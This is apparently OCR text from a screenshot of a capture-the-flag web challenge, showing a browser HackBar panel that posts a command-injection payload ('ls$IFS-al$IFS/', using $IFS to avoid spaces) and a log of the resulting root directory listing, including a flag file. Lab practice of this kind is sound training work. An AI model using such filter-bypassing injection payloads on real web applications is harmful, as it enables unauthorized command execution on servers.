 $logger->log("No action provided, running default logic");
} [LOG] Result: ls$IFS-al$IFS/ total 88 drwxr-xr-x 1 root root 4096 Mar 6 08:15 . drwxr-xr-x 1 root root 4096 Mar 6 08:15 .. -rwxr-xr-x 1 root root 0 Mar 6 08:15 .dockerenv -rwxr-xr-x 1 root root 9 Feb 22 07:57 .hint drwxr-xr-x 1 root root 4096 Nov 15 2022 bin drwxr-
xr-x 2 root root 4096 Sep 3 2022 boot drwxr-xr-x 5 root root 340 Mar 6 08:15 dev -rwxr-xr-x 1 root root 698 Feb 28 14:32 docker-entrypoint.sh drwxr-xr-x 1 root root 4096 Mar 6 08:15 etc -rwx------ 1 root root 45 Mar 6 08:15 flag drwxr-xr-x 2 root root 4096 Sep 3
2022 home drwxr-xr-x 1 root root 4096 Nov 15 2022 lib drwxr-xr-x 2 root root 4096 Nov 14 2022 lib64 drwxr-xr-x 2 root root 4096 Nov 14 2022 media drwxr-xr-x 2 root root 4096 Nov 14 2022 mnt drwxr-xr-x 2 root root 4096 Nov 14 2022 opt dr-xr-xr-x 876 root
root 0 Mar 6 08:15 proc drwx------ 1 root root 4096 Nov 15 2022 root drwxr-xr-x 1 root root 4096 Nov 15 2022 run drwxr-xr-x 1 root root 4096 Nov 15 2022 sbin drwxr-xr-x 2 root root 4096 Nov 14 2022 srv dr-xr-xr-x 13 root root 0 Mar 6 08:15 sys drwxrwxrwt 1
root root 4096 Nov 15 2022 tmp drwxr-xr-x 1 root root 4096 Nov 14 2022 usr drwxr-xr-x 1 root root 4096 Nov 15 2022 var
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar h4ck3r ABP Adblock Plus axe DevTools Cookie-Editor
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://node2.anna.nssctf.cn:28160/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
action=run
&input=ls$IFS-al$IFS/